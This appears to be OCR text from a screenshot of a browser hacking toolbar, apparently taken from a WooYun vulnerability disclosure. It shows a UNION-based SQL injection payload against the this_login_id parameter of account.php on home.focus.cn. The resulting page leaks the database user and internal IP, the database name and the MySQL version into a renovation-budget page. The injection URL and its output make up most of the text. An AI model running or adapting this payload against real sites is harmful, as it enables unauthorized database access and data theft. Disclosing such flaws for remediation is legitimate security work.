 INT SQL XSS Encryption Encoding Other
Load URL
http://home.focus.cn/zxrj/account.php?this_login_id=54544875 and 1=2 union select 1,2,user(),database(),version(),6
Split URL
Execute
Enable Post data Enable Referrer
Post data
home.focus.cn/zxrj/account.php?this_login_id=54544875 and 1=2 union select 1,2,user(),database(),version(),6 Google <Ctrl+K>
家居首页 > 装修日记 > 的装修日记 > 的装修记账本
装修帐目: 实际支出:0.0万元 材料费:readonly@10.10.90.24元 人工费:home元 家具/家电:5.1.55-log元 其
家装预算:0.0万元 他:6元
余额:-1元
日期* 支出类别* 明细* 单价 × 数量[单位] 规格 = 应付帐款 已付帐款* 备注说明
www.wooyun.org